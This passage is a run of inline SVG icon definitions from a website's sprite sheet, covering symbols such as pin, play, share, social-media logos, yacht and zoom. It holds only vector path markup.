1-1.86-1.86c0-1.025.835-1.86 1.86-1.86 1.025 0 1.86.835 1.86 1.86 0 1.025-.835 1.86-1.86 1.86zm-.285-17.96a.752.752 0 0 1 1.305.745L3.435 20.29a.74.74 0 0 1-1.02.28.752.752 0 0 1-.28-1.025L12.325 1.71z"/></symbol><symbol viewBox="0 0 24 24" id="svg-pin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12 12a3.8 3.8 0 1 0 0-7.6 3.8 3.8 0 0 0 0 7.6m3-3.8a3 3 0 1 1-6 0 3 3 0 0 1 6 0" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.42 12.33 12 22.692l6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33m12.484-.429L12 21.2l-5.904-9.299C3.15 7.26 6.492 1.2 12 1.2s8.852 6.06 5.904 10.701" clip-rule="evenodd"/><path fill-rule="evenodd" d="M12 23.439 5.083 12.544C1.626 7.1 5.552 0 12 0c6.449 0 10.375 7.1 6.918 12.544zm0-.747 6.58-10.362C21.867 7.153 18.136.4 12 .4 5.865.4 2.134 7.153 5.42 12.33zm0-2.238 5.567-8.767C20.344 7.313 17.195 1.6 12 1.6c-5.194 0-8.343 5.713-5.566 10.087zm5.904-8.553C20.852 7.26 17.508 1.2 12 1.2S3.15 7.26 6.096 11.901L12 21.2zM16.201 8.2a4.2 4.2 0 1 1-8.4 0 4.2 4.2 0 0 1 8.4 0M12 10.8a2.6 2.6 0 1 0 0-5.2 2.6 2.6 0 0 0 0 5.2m3.8-2.6a3.8 3.8 0 1 1-7.6 0 3.8 3.8 0 0 1 7.6 0m-3.8 3a3 3 0 1 0 0-6 3 3 0 0 0 0 6" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 18 20" id="svg-play" xmlns="http://www.w3.org/2000/svg"><path d="M1.625 19.97a.75.75 0 0 1-.37-.1.75.75 0 0 1-.38-.65V.785c0-.275.15-.53.395-.66a.76.76 0 0 1 .77.035l14.75 9.69a.75.75 0 0 1-.03 1.275l-14.75 8.74a.75.75 0 0 1-.38.105zm.75-17.795v15.73l12.585-7.46z"/></symbol><symbol viewBox="0 0 23 28" id="svg-play-fill" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m.813.81 21.714 13.894L.813 27.241z" clip-rule="evenodd"/></symbol><symbol class="bwpa-bann__end-quote" viewBox="0 0 34 31" id="svg-quote-close" xmlns="http://www.w3.org/2000/svg"><path d="M18.984 16.424V0h14.79v17.953C33.773 25.134 27.906 31 20.725 31v-7.217c3.235 0 5.83-2.63 5.83-5.83v-1.529zm-11.412 0H0V0h14.789v17.953C14.789 25.134 8.923 31 1.742 31v-7.217c3.235 0 5.83-2.63 5.83-5.83z"/></symbol><symbol viewBox="0 0 34 32" id="svg-quote-open" xmlns="http://www.w3.org/2000/svg"><path d="M14.789 15.19v16.423H0V13.661C0 6.479 5.866.614 13.047.614V7.83a5.834 5.834 0 0 0-5.83 5.83v1.53zm11.411 0h7.573v16.423H18.984V13.661C18.984 6.479 24.85.614 32.031.614V7.83a5.834 5.834 0 0 0-5.83 5.83z"/></symbol><symbol viewBox="0 0 34 31" id="svg-recommended" xmlns="http://www.w3.org/2000/svg"><path d="M28.903.719a4.53 4.53 0 0 1 4.521 4.31l.005.213v14.592a4.53 4.53 0 0 1-4.313 4.52l-.213.005H27.41v4.952a1.07 1.07 0 0 1-.44.858l-.107.068-.115.055a1.07 1.07 0 0 1-1.062-.145l-.096-.085-.148-.146-.001-.004-5.557-5.553H5.097A4.53 4.53 0 0 1 .59 20.257l-.015-.21-.005-.213V5.24A4.527 4.527 0 0 1 4.884.724l.213-.005zm0 1H5.097a3.53 3.53 0 0 0-3.52 3.33l-.006.192v14.593a3.53 3.53 0 0 0 3.333 3.52l.193.005h15.2l5.998 5.993.021.015.013.004h.013l.027-.004a.07.07 0 0 0 .036-.035l.006-.024V23.36h2.492a3.53 3.53 0 0 0 3.52-3.332l.006-.193V5.242a3.53 3.53 0 0 0-3.332-3.518zm-11.896 4.13.127.008c.34.042.64.246.804.546l.055.117 1.313 3.269 3.516.238c.347.023.655.214.835.501l.06.112.048.12c.122.375.03.78-.235 1.063l-.094.09-2.708 2.26.862 3.417c.087.341.002.696-.217.956l-.089.092-.1.083c-.32.233-.738.268-1.087.102l-.113-.063L17 16.884l-2.982 1.874a1.071 1.071 0 0 1-.976.09l-.116-.056-.109-.07a1.07 1.07 0 0 1-.433-1.002l.025-.128.863-3.418-2.708-2.263a1.07 1.07 0 0 1-.379-.898l.018-.127.032-.126a1.07 1.07 0 0 1 .815-.717l.128-.016 3.516-.238 1.313-3.268c.13-.328.412-.564.745-.643l.127-.022zm-.002 1a.07.07 0 0 0-.054.02l-.015.023-1.548 3.853-4.142.28a.07.07 0 0 0-.057.099l.017.02 3.19 2.665-1.018 4.03a.07.07 0 0 0 .026.074q.023.015.052.01l.027-.01L17 15.703l3.52 2.212a.07.07 0 0 0 .077-.004.06.06 0 0 0 .026-.045l-.002-.03-1.016-4.027 3.189-2.663a.07.07 0 0 0 .021-.074.07.07 0 0 0-.035-.04l-.025-.008-4.143-.28-1.548-3.853a.07.07 0 0 0-.06-.042"/></symbol><symbol viewBox="0 0 24 24" id="svg-save" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.552 4.539q.409-.04.774-.039c.753 0 1.379.124 1.93.361.526.228.96.55 1.358.927h.004l.097.097.285.277.285-.277.096-.097h.005c.397-.378.831-.7 1.358-.927.55-.237 1.177-.361 1.93-.361q.365 0 .773.039c1.824.176 3.811 1.794 4.051 4.726l.002.02v.941l-.002.02c-.224 2.824-2.375 6.135-8.214 10.166l-.284.196-.284-.197c-5.84-4.03-7.99-7.34-8.214-10.165l-.002-.02v-.94l.002-.02c.239-2.933 2.228-4.551 4.05-4.727M12 6.18l-.004-.004.004-.005.004.005zm-3.674.32q-.27 0-.582.03c-1.033.1-2.096 1.108-2.244 2.798l-.003.78C5.68 12.289 7.548 14.94 12 18.163c2.17-1.571 3.74-3.015 4.794-4.335 1.096-1.37 1.616-2.58 1.706-3.643l.003-.778c-.153-1.777-1.22-2.778-2.248-2.877q-.31-.03-.58-.03c-.58 0-.956.083-1.298.272-.359.199-.724.537-1.235 1.138L12 9.249 10.859 7.91c-.513-.6-.878-.94-1.237-1.138-.342-.19-.718-.272-1.296-.272" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.5 3a6.5 6.5 0 1 0 3.888 11.71l4.949 5.101 1.435-1.392-4.984-5.139A6.5 6.5 0 0 0 10.5 3M6 9.5a4.5 4.5 0 1 1 9 0 4.5 4.5 0 0 1-9 0" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 19 21" id="svg-share" xmlns="http://www.w3.org/2000/svg"><path d="M16 14.245c-.835 0-1.585.355-2.115.915l-8.06-4.34c.05-.215.08-.44.08-.67 0-.23-.03-.455-.08-.67l8.06-4.34a2.906 2.906 0 1 0-.71-1.32l-8.06 4.34a2.906 2.906 0 1 0 0 3.98l8.065 4.34a2.904 2.904 0 1 0 5.73.67c0-1.605-1.3-2.905-2.905-2.905H16zm0-12.5a1.406 1.406 0 0 1 0 2.81 1.406 1.406 0 0 1 0-2.81zm-13 9.81a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81zm13 7a1.406 1.406 0 0 1 0-2.81 1.406 1.406 0 0 1 0 2.81z"/></symbol><symbol viewBox="0 0 24 24" id="svg-special-offer" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M7.275 20.579a.85.85 0 0 1-.316-1.16l9.35-16.363a.85.85 0 0 1 1.476.843l-9.35 16.363a.85.85 0 0 1-1.16.317m8.808-3.826a1.274 1.274 0 1 0 0 2.548 1.274 1.274 0 0 0 0-2.548m-2.973 1.274a2.973 2.973 0 1 1 5.946 0 2.973 2.973 0 0 1-5.946 0M7.164 6.135a1.274 1.274 0 1 1 2.548 0 1.274 1.274 0 0 1-2.548 0m1.274-2.973a2.973 2.973 0 1 0 0 5.946 2.973 2.973 0 0 0 0-5.946" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 36 36" id="svg-sun" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 29v7h-1v-7zm-8.632-3.575.707.707-4.95 4.95-.706-.708zm16.264 0 4.95 4.95-.708.706-4.95-4.95zM18 12.132a5.98 5.98 0 0 1 5.974 5.973A5.98 5.98 0 0 1 18 24.08a5.98 5.98 0 0 1-5.974-5.974A5.98 5.98 0 0 1 18 12.132m0 1a4.98 4.98 0 0 0-4.974 4.973A4.98 4.98 0 0 0 18 23.08a4.98 4.98 0 0 0 4.974-4.974A4.98 4.98 0 0 0 18 13.132M36 17.5v1h-7v-1zm-29 0v1H0v-1zM30.374 4.919l.707.707-4.95 4.95-.706-.708zm-24.748 0 4.95 4.95-.708.706-4.95-4.95zM18.5 0v7h-1V0z"/></symbol><symbol viewBox="0 0 24 24" id="svg-tick" xmlns="http://www.w3.org/2000/svg"><path d="M18.496 7.645c.26 0 .505.095.685.265.025.035.05.065.08.105.345.41.325.995-.05 1.37l-8.66 8.66-.025.025a.98.98 0 0 1-.695.29c-.26 0-.51-.1-.695-.29L4.78 13.715a1.02 1.02 0 0 1-.02-1.42c.015-.01.025-.025.035-.035l.015-.015c.185-.175.435-.275.7-.275.285 0 .55.11.74.29l2.54 2.54c.295.295.675.44 1.06.44s.77-.145 1.06-.44l2.625-2.625L17.77 7.94c.19-.19.45-.3.72-.3m0-1.5c-.645 0-1.29.245-1.78.74l-4.235 4.235L9.85 13.74 7.31 11.2a2.6 2.6 0 0 0-1.8-.73c-.645 0-1.29.245-1.775.73H3.73a2.514 2.514 0 0 0 0 3.56l4.355 4.355c.485.485 1.12.725 1.755.725s1.27-.24 1.755-.725l.025-.025 8.66-8.66c.935-.935.97-2.41.13-3.4-.04-.045-.07-.095-.11-.14l-.01-.01s-.005-.01-.01-.01a2.52 2.52 0 0 0-1.78-.74z"/></symbol><symbol viewBox="0 0 22 22" id="svg-tour" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="m14.14 5.695-1.95-.65a2.6 2.6 0 0 0 1.5-2.35A2.61 2.61 0 0 0 11.085.09 2.61 2.61 0 0 0 8.48 2.695c0 1.04.62 1.935 1.505 2.35l-1.95.65a.75.75 0 0 0-.51.785l.47 4.885a.75.75 0 0 0 .745.68h.35l.35 3.915c.035.385.36.685.745.685h1.725c.39 0 .71-.295.745-.685l.35-3.915h.43a.75.75 0 0 0 .745-.68l.47-4.885a.75.75 0 0 0-.51-.785M11.085 1.59a1.105 1.105 0 1 1-.001 2.21 1.105 1.105 0 0 1 0-2.21m1.665 8.955h-.435c-.39 0-.71.295-.745.685l-.35 3.915h-.355l-.35-3.915a.754.754 0 0 0-.745-.685h-.355L9.07 6.93l2.015-.67 2.015.67-.345 3.615zm3.515 1.405a.744.744 0 0 0-.865.61c-.07.41.2.795.61.87 1.035.18 3.98 1.03 3.98 2.52 0 .605-1.235 1.54-4.725 2.2a.746.746 0 0 0-.595.875c.07.36.385.61.735.61.045 0 .095 0 .14-.015 4-.76 5.945-1.96 5.945-3.675 0-3.005-4.69-3.905-5.225-3.995m-8.13 4.675a.747.747 0 0 1 1.055.1l.005-.005 1.79 2.165c.265.32.22.79-.1 1.055L8.72 21.73a.76.76 0 0 1-1.06-.1.747.747 0 0 1 .1-1.055l.775-.64c-2.92-.36-7.945-1.36-7.945-4 0-3.005 4.69-3.905 5.225-3.995.4-.075.795.2.865.61s-.2.8-.61.87c-1.03.185-3.98 1.035-3.98 2.52 0 1.08 3.155 2.07 6.58 2.505l-.635-.765a.747.747 0 0 1 .1-1.055" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 22 24" id="svg-toys" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.74 5.64h10.175c2.955 0 4.72 1.95 4.72 5.22 0 2.605-2.14 4.72-4.72 4.72-2.58 0-4.76-2.095-4.825-4.6-.025-.055-.075-.14-.165-.14-.095 0-.145.06-.175.125-.055 2.55-2.19 4.61-4.81 4.61-.76 0-1.49-.195-2.145-.535v2.43c0 .515.24 1.02.645 1.355.36.295.8.41 1.235.325.715-.145 1.255-.855 1.255-1.665 0-1.08.88-1.96 1.96-1.96h.505c1.075 0 1.945.875 1.945 1.945a5.988 5.988 0 0 1-5.98 5.97 5.988 5.988 0 0 1-5.98-5.97V1.3a.75.75 0 0 1 .75-.75h2.91c.415 0 .75.335.75.75v4.78c.48-.255 1.07-.415 1.825-.43.04-.01.085-.01.125-.01zM3.29 4.165V2.05H1.88v2.115h1.41zm6.14 13.33c0 1.535-1.035 2.855-2.465 3.135a2.989 2.989 0 0 1-2.48-.64 3.286 3.286 0 0 1-1.195-2.515V5.665H1.88v11.81a4.48 4.48 0 0 0 8.96 0 .435.435 0 0 0-.13-.31.438.438 0 0 0-.315-.13H9.89a.459.459 0 0 0-.46.46zm4.16-6.625c0 1.74 1.52 3.21 3.325 3.21v.005a3.224 3.224 0 0 0 3.22-3.22c0-2.47-1.085-3.72-3.22-3.72H6.855c-.04.01-.085.01-.12.01h-.02c-1.01 0-1.535.345-1.925.895v5.21c.575.52 1.33.825 2.145.825 1.795 0 3.315-1.475 3.315-3.22 0-.435.505-1.52 1.675-1.52s1.665 1.09 1.665 1.525zM7.245 8.71 5.54 10.415a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22L8.305 9.77a.75.75 0 0 0-1.06-1.06zm9.17 0-1.705 1.705a.745.745 0 0 0 0 1.06c.145.145.34.22.53.22s.385-.075.53-.22l1.705-1.705a.75.75 0 0 0-1.06-1.06z"/></symbol><symbol viewBox="0 0 24 24" id="svg-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.96 4.96 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.8 4.8 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.9 4.9 0 0 1-2.228-.616v.06a4.92 4.92 0 0 0 3.946 4.827 5 5 0 0 1-2.212.085 4.94 4.94 0 0 0 4.604 3.417 9.87 9.87 0 0 1-6.102 2.105q-.584 0-1.17-.067a14 14 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.9 9.9 0 0 0 24 4.59z"/></symbol><symbol viewBox="0 0 24 24" id="svg-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M12.145 3a4.69 4.69 0 1 0 .001 9.379 4.69 4.69 0 0 0 0-9.379m-2.69 4.689a2.69 2.69 0 1 1 5.38.001 2.69 2.69 0 0 1-5.38-.001m2.69 7.117a11.2 11.2 0 0 0-8.942 4.437 1 1 0 1 0 1.592 1.21 9.21 9.21 0 0 1 7.35-3.647 9.21 9.21 0 0 1 7.348 3.647 1 1 0 0 0 1.592-1.21 11.2 11.2 0 0 0-8.94-4.437" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-video" xmlns="http://www.w3.org/2000/svg"><path d="M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12m0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10m-1.889-5.222V7L17 11.889z"/></symbol><symbol viewBox="0 0 26 24" id="svg-view" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M13 5.207c-4.992 0-9.133 2.078-12.392 6.19l-.249.313.252.311C3.926 16.128 8.065 18.207 13 18.207s9.073-2.079 12.389-6.186l.25-.311-.247-.314c-3.26-4.111-7.4-6.189-12.392-6.189m0 11c-3.918 0-7.234-1.479-10.028-4.507C5.718 8.682 9.032 7.207 13 7.207c3.967 0 7.283 1.475 10.027 4.493-2.793 3.028-6.109 4.507-10.027 4.507m0-8.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8m-1.415 2.586a2 2 0 1 1 2.829 2.828 2 2 0 0 1-2.828-2.828" clip-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="svg-whatsapp" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#cla)"><path d="M17.416 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.768.966-.94 1.164-.174.199-.348.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.884-.788-1.48-1.761-1.654-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.15-.174.198-.298.298-.497.1-.198.05-.371-.025-.52s-.669-1.612-.916-2.207c-.242-.579-.487-.5-.669-.51a13 13 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.15.198 2.096 3.2 5.078 4.487.709.306 1.261.489 1.694.625.711.227 1.36.195 1.87.118.572-.085 1.759-.719 2.006-1.413.248-.694.248-1.289.174-1.413s-.273-.198-.57-.347m-5.421 7.403h-.005a9.87 9.87 0 0 1-5.03-1.378l-.362-.214-3.74.982.997-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.889-9.884 2.64 0 5.121 1.03 6.987 2.898a9.82 9.82 0 0 1 2.893 6.994c-.003 5.45-4.436 9.884-9.885 9.884m8.413-18.297A11.82 11.82 0 0 0 11.994 0C5.437 0 .103 5.335.1 11.892c0 2.096.547 4.142 1.588 5.945L0 24l6.305-1.654a11.9 11.9 0 0 0 5.684 1.448h.004c6.554 0 11.89-5.335 11.894-11.893a11.82 11.82 0 0 0-3.48-8.413"/></g><defs><clipPath id="cla"><path d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 1200 1227" id="svg-xlogo" xmlns="http://www.w3.org/2000/svg"><path d="M714.163 519.284 1160.89 0h-105.86L667.137 450.887 357.328 0H0l468.492 681.821L0 1226.37h105.866l409.625-476.152 327.181 476.152H1200L714.137 519.284zM569.165 687.828l-47.468-67.894-377.686-540.24h162.604l304.797 435.991 47.468 67.894 396.2 566.721H892.476L569.165 687.854z"/></symbol><symbol viewBox="0 0 24 24" id="svg-yacht" xmlns="http://www.w3.org/2000/svg"><path d="M22.23 11.355a1.47 1.47 0 0 0-1.016-1.033L19.17 9.72l-2.237-4.765a1.35 1.35 0 0 0-1.216-.772h-2.024V2.692a1.693 1.693 0 0 0-3.385 0v1.491h-2.03a1.35 1.35 0 0 0-1.216.772L4.824 9.722l-2.033.598c-.502.143-.884.53-1.02 1.035a1.47 1.47 0 0 0 .356 1.41A19 19 0 0 1 5.882 18.5l.09.216a.83.83 0 1 0 1.531-.646l-.09-.216a20.7 20.7 0 0 0-3.881-6.02l7.803-2.296a2.36 2.36 0 0 1 1.33 0l5.597 1.648a1 1 0 0 0 .164.048l2.041.6a20.7 20.7 0 0 0-3.88 6.02l-.091.216a.831.831 0 1 0 1.53.644l.09-.215a19 19 0 0 1 3.755-5.734c.36-.379.493-.905.356-1.41zM10.867 7.943 6.954 9.096 8.48 5.845h7.035l1.526 3.25-3.906-1.15a4 4 0 0 0-2.268 0z"/><path d="M20.796 18.9c-1.054 0-1.615.508-2.024.88-.33.298-.496.448-.908.448s-.578-.15-.908-.449c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88s-1.615.51-2.024.88c-.33.3-.496.45-.908.45s-.578-.15-.908-.45c-.41-.37-.97-.88-2.024-.88a.831.831 0 0 0 0 1.662c.412 0 .578.15.908.449.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.409.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45s.578.15.908.45c.41.37.97.88 2.024.88s1.615-.51 2.024-.88c.33-.3.496-.45.908-.45a.831.831 0 0 0 0-1.66"/></symbol><symbol viewBox="0 0 24 24" id="svg-youtube" xmlns="http://www.w3.org/2000/svg"><path d="M23.498 6.186a3.02 3.02 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.02 3.02 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.02 3.02 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.02 3.02 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814M9.545 15.568V8.432L15.818 12z"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72H11.22V7.755a.749.749 0 1 0-1.5 0V9.72H7.755a.749.749 0 1 0 0 1.5H9.72v1.965a.749.749 0 1 0 1.5 0V11.22h1.965a.749.749 0 1 0 0-1.5"/></symbol><symbol viewBox="0 0 24 24" id="svg-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="m20.56 19.5-5-5a6.504 6.504 0 0 0-.495-8.63 6.48 6.48 0 0 0-4.595-1.905c-1.66 0-3.325.635-4.595 1.905a6.494 6.494 0 0 0 0 9.19 6.48 6.48 0 0 0 4.595 1.905c1.43 0 2.855-.47 4.035-1.405l5 5c.145.145.34.22.53.22s.385-.075.53-.22a.745.745 0 0 0 0-1.06zm-10.09-4.03c-1.335 0-2.59-.52-3.535-1.465A4.97 4.97 0 0 1 5.47 10.47c0-1.335.52-2.59 1.465-3.535A4.97 4.97 0 0 1 10.47 5.47c1.335 0 2.59.52 3.535 1.465a5.003 5.003 0 0 1 0 7.07 4.97 4.97 0 0 1-3.535 1.465"/><path d="M13.185 9.72h-5.43a.749.749 0 1 0 0 1.5h5.43a.749.749 0 1 0 0-1.5"/></symbol></svg>